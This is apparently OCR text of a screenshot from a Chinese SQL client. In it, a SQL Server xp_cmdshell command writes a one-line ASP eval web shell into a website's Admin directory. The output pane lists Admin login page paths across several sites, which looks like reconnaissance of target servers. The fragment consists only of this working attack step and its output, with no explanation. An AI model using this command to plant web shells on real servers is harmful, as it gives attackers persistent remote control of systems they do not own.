 运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注
查询创建工具 查询编辑器
1 Exec master.dbo.xp_cmdshell 'echo ^<%eval request("x")%^>>
2 d:\网站目录\web2012\Admin\2.asp'
信息 结果1
output
d:\其他文件\yjs\Admin\Login.aspx
d:\网站目录\WEB2009\Admin\Login.aspx
d:\网站目录\WEB2011\Admin\Login.aspx
d:\网站目录\web2012\Admin\Login.aspx
d:\网站目录\web20121\web2012\Admin\Login.aspx
d:\网站目录\YanJiuShengWeb\Admin\Login.aspx